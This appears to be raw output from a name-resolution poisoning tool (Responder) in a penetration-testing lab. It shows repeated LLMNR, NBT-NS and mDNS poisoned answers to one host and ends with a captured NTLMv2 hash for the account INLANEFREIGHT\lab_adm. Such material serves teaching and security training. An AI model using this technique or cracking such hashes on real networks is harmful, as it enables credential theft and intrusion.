 [*] [NBT-NS] Poisoned answer sent to 172.16.5.130 for name ACADEMY-EA-WEB0 (service: Workstation/Redirector)
[*] [NBT-NS] Poisoned answer sent to 172.16.5.130 for name ACADEMY-EA-WEB0 (service: Workstation/Redirector)
[*] [MDNS] Poisoned answer sent to 172.16.5.130    for name academy-ea-web0.local
[*] [MDNS] Poisoned answer sent to 172.16.5.130    for name academy-ea-web0.local
[*] [LLMNR]  Poisoned answer sent to 172.16.5.130 for name academy-ea-web0
[*] [LLMNR]  Poisoned answer sent to 172.16.5.130 for name academy-ea-web0
[*] [MDNS] Poisoned answer sent to 172.16.5.130    for name academy-ea-web0.local
[*] [LLMNR]  Poisoned answer sent to 172.16.5.130 for name academy-ea-web0
[*] [NBT-NS] Poisoned answer sent to 172.16.5.130 for name ACADEMY-EA-WEB0 (service: Workstation/Redirector)
[*] [MDNS] Poisoned answer sent to 172.16.5.130    for name academy-ea-web0.local
[*] [LLMNR]  Poisoned answer sent to 172.16.5.130 for name academy-ea-web0
[*] [MDNS] Poisoned answer sent to 172.16.5.130    for name academy-ea-web0.local
[*] [LLMNR]  Poisoned answer sent to 172.16.5.130 for name academy-ea-web0
[*] [MDNS] Poisoned answer sent to 172.16.5.130    for name academy-ea-web0.local
[*] [LLMNR]  Poisoned answer sent to 172.16.5.130 for name academy-ea-web0
[*] [LLMNR]  Poisoned answer sent to 172.16.5.130 for name academy-ea-web0
[*] [MDNS] Poisoned answer sent to 172.16.5.130    for name academy-ea-web0.local
[MSSQL] NTLMv2 Client   : 172.16.5.130
[MSSQL] NTLMv2 Username : INLANEFREIGHT\lab_adm
[MSSQL] NTLMv2 Hash     : lab_adm::INLANEFREIGHT:ab6398a6eb42f7cb:10BADEAD8D0950A09891AEFE809F9AA1:0101000000000000E29B12E6162ADC01F0C92A6A1A26E41B0000
000002000800380050005600440001001E00570049004E002D00520036003900450031005500560054004800380​04C0004001400380050005600440​02E004C004F00430041004C000300340
0570049004E002D00520036003900450031005500560054004800380​04C002E00380050005600440​02E004C004F00430041004C0005001400380050005600440​02E004C004F00430041004C
000800300030000000000000000000000000300000​80D4AFE619BD259F81C03D9D72E4ADF9778DC4562FD7515A55C2733BAABF1D080A0010000000000000000000000000000000000009003
A004D005300530051004C005300760063002F00610063006100640065006D0079002D00650061002D0077006500620030003A0031003400330033000000000000000000
[*] Skipping previously captured hash for INLANEFREIGHT\lab_adm